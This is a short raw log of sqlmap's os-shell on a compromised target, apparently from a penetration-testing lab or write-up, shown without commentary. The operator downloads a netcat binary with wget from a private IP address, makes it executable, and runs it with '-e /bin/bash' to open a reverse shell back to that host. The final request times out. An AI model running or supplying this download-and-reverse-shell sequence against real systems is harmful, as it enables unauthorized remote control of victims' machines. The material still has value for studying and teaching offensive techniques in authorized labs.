 os-shell> wget "http://192.168.45.187/nc" -O /var/tmp/nc
do you want to retrieve the command standard output? [Y/n/a] Y
[03:46:11] [INFO] retrieved:
chmNo output
os-shell> chmod +x /var/tmp/nc
do you want to retrieve the command standard output? [Y/n/a] Y
[03:46:28] [INFO] retrieved:
No output
os-shell> /var/tmp/nc -e /bin/bash 192.168.45.187 3305
do you want to retrieve the command standard output? [Y/n/a] Y
[03:47:58] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[03:47:59] [INFO] retrieved:
No output
os-shell>